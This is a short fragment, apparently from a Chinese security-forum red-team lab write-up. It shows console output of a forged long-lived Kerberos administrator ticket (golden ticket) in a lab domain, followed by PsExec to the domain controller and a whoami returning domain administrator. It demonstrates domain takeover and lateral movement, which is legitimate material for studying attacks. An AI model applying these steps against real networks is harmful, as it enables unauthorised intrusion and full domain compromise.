 \\DC: cmd.exe
#0> 客户端: administrator @ redteam.local
服务器: krbtgt/redteam.local @ redteam.local
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 7/31/2021 17:00:15 (本地)
结束时间: 7/29/2031 17:00:15 (本地)
续订时间: 7/29/2031 17:00:15 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\jack\Desktop>PsExec.exe \\DC cmd.exe
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
redteam\administrator
C:\Windows\system32>
先知社区